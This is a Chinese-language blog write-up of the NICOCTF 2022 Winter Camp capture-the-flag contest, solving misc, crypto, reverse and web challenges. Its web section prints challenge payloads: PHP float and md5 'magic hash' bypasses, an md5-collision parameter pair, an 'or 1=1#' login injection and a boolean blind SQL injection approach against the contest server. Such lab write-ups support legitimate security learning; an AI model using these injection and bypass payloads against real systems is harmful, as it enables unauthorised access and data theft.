NICOCTF 2022 Writeup (Winter Camp)
举办时间:庚子土(季冬)月 丁巳土觜执日 - 辛丑土(季冬)月 壬午木胃执日
这是由福建师范大学NISA战队x厦门理工大学CodeMonster战队举办的2022 Winter Camp
Misc
Double Happiness
双倍快乐,压缩包伪加密,直接提出图片


修改下高度出FLAG,少前好评

upside down QR
拼图出FLAG
WeakPassword
结合题意,压缩包pass为nico,解压得

使用stegdetect扫出图片为JPHS隐写,break破解密码得123456
Seek后出flag
NICO{GuLf_WeLc0mE_Y0U}
Crypto
Univirginia
编码方式:Unescape Unicode Prefix: \u
1 | \u0041\u0051\u0045\u0043\u007b\u0037\u0075\u0031\u0061\u005f\u006b\u0067\u005f\u0067\u0070\u0033\u005f\u0068\u0057\u0061\u0069\u004e\u005f\u0074\u0031\u0034\u0074\u007d |
工具跑一下即可

二次解密使用 Vigenère cipher(维吉尼亚)编码,Key为nico

Reverse
re1
简单异或,脚本写一下跑一下
1 | a = [74, 64, 77, 75, 87, 91, 73, 64, 79, 67, 65, 73, 88,67, 88, 68, 73, 98, 101, 111, 99, 111, 120, 106, 81] |
re2
一眼看出flag
1 | http://121.37.5.94:8310/lEvEl_4.php?%4e%49%5f%43%4f%5f=try-your-best! |

Web
web1
1 | <?php |
无脑条件
1 | Payload: ?admin=240610708&guest=240610708 |
S^_^Q^_^L
报错注入,sqlmap嗦一下,手工注入就传统报错注入语句稍微改一下即可

level ?
关卡目录
1 | Level1: http://121.37.5.94:8310/index.php |
第一关浮点漏洞
1 | http://121.37.5.94:8310/index.php?txw4ever=0.99999999999999999999999 |
第二关md5的科学计数法漏洞
生成payload即可
1 | jitanglailo=0e00506035745 |
第三关md5碰撞,找两串md5相同内容不相同的Url编码创一下即可
1 | arr1=1%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00b%87%24%8E%A1%E8H%B3y%BF%93%B8U%D2%F0e%1Bih%D3%5CD%2A%0B%FF%21%83%FA%AF-4%CF4%9B%F1%EF%5D%0D%3D%C1%EBE%3A%3B%E8U%7C%3Dm%89%DB%11%B7%BFkr%84.%01h%C0%C3%96%DFr%A5%CF%B4%08%F9%8D%E6a3%22%05%A5%C8%8Be%0F2%A7%96F%0CC%DB%1E%C5%B7f%D0%E6t%EE%E9n%B6G%2A%9B9%A8%FAK%B9i%82%94%E1%FC%F3%A0%5D%B3%7F%C2%23I%FE%9F%C9d%84%B2%F1%03&arr2=1%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00b%87%24%8E%A1%E8H%B3y%BF%93%B8U%D2%F0e%1BihS%5CD%2A%0B%FF%21%83%FA%AF-4%CF4%9B%F1%EF%5D%0D%3D%C1%EBE%3A%3B%E8%D5%7C%3Dm%89%DB%11%B7%BFkr%84.%01%E8%C0%C3%96%DFr%A5%CF%B4%08%F9%8D%E6a3%22%05%A5%C8%8Be%0F2%A7%16F%0CC%DB%1E%C5%B7f%D0%E6t%EE%E9n%B6G%2A%9B9%A8%FAK%B9i%82%14%E1%FC%F3%A0%5D%B3%7F%C2%23I%FE%9F%C9%E4%84%B2%F1%03 |
第四关把参数url编码下即可
1 | http://121.37.5.94:8310/lEvEl_4.php?%4e%49%5f%43%4f%5f=try-your-best! |
最后flag
1 | NICO{phP_1s_R3alLy_Go0d!} |
SQL_4
观察题目,属于布尔盲注,sqlmap无果,写exp跑
先观察题目
admin/admin 返回

如果输入注入语句会触发waf
1 | / 用户和密码框分别输入空格 |
这时候写个脚本检测一下看哪些语句被过滤

**/和#**还可以用,简单用or绕过后返回
1 | admin/ | admin or 1=1# |
输入后返回不一样的内容,根据内容得知要获取的是 me7eorite 用户的密码
直接构造语句一把梭即可
1 | length(database())>6 |
最终exp
1 | import requests |
[alert]其实最主要的就是二分盲注,闲着无聊随便写了一些别的东西[/alert]
数据库名字

当前的表

字段

密码和用户名


最终语句
1 | select password from nicoCTF.nico_ctf_users limit 0,1; |
登录拿flag

flag{202cb96_2ac59075b9_64b07152_d234b70}
NICOCTF 2022 Writeup (Winter Camp)
https://iloli.moe/2022/01/06/NICOCTF-2022-Writeup-Winter-Camp/